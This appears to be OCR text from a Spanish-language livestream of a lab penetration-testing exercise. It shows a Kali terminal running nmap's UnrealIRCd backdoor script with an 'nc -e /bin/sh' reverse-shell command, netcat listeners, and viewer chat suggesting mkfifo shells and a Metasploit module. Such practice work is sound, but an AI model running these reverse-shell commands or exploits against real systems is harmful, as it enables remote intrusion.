 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
blackstarcoc
mikiminoru
Joel - €10
n: 10 elhackeretic
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:15
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 116x41
Completed NSE at 21:08, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 6697' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:10 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Initiating Ping Scan at 21:10
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:10, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
(securiters㉿kali)-[~]
$ cd Desktop
root@kali: /home/securiters 61x37
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
21:07:54.537081 IP 192.168.49.182.36402 > 192.168.182.120.htt
p: Flags [S], seq 3840949979, win 64240, options [mss 1460,sa
ckOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:54.537126 IP 192.168.49.182.49228 > 192.168.182.120.htt
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 6697
listening on [any] 6697 ...
id
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
));
v/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
reverse shell un ping a vuestra ip
mardcore7 funciona, probar con
otra reverse shell
Cayren101 a lo mejor no tiene
netcat?
mardcore7 que puertos tiene
abiertos la maquina?
mardcore7 probar con un puerto
abierto
mardcore7 que a mi me daba
error pg con puertos cerrados como
el 4443
mardcore7 si
mardcore7 o probar con la de
mkfifo, si no la habéis probado ya
mardcore7 la shell de monkey
pentester de mkfifo va muy bien
elhackeretico -p6697 el
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST